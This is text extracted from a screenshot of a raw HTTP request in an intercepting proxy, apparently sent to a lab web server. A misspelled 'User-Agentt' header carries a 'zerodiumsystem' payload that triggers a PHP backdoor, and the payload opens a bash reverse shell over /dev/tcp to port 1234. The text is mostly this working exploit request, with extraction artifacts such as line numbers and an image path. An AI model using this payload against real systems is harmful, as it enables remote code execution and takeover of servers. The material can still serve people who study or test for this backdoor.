 Request
Response
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 192.168.106.128:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 User-Agentt: zerodiumsystem("bash -c 'exec bash -i >&
/dev/tcp/192.168.106.128/1234 0>&1'");
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12